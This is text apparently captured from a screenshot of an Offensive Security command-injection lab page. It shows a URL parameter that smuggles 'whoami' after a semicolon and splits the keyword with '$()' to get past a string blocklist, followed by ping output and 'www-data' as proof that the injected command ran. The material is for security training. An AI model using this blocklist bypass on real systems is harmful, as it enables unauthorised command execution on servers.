 Mozilla Firefox
ci-sandbox/php/blocklisted.p
ci-sandbox/php/blocklisted.php?ip=127.0.0.1;wh$()oami
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.082 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.189 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.375 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 80ms
rtt min/avg/max/mdev = 0.032/0.146/0.375/0.126 ms
www-data
Successful execution of “whoami”
OFFENSIVE®
security